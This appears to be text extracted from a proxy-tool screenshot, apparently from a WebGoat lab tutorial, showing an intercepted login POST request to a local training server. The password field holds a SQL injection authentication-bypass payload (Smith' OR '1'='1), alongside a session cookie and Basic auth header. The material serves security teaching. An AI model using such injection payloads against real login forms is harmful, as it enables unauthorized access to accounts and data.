 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://127.0.0.1:8080/WebGoat/attack?Screen=71&menu=1100 HTTP/1.1 Tr
Header Value
Host 127.0.0.1:8080
User-Agent Mozilla/5.0 (Windows NT 6.3; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://127.0.0.1:8080/WebGoat/attack?Screen=71&menu=1100
Cookie JSESSIONID=30B979AC7C2F6CD0C2106AB28B854404; __utma=96992031.6904...
Authorization Basic Z3Vlc3Q6Z3Vlc3Q=
Connection keep-alive
URLEncoded Text Hex
Variable Value
employee_id 112
password Smith' OR '1'='1
action Login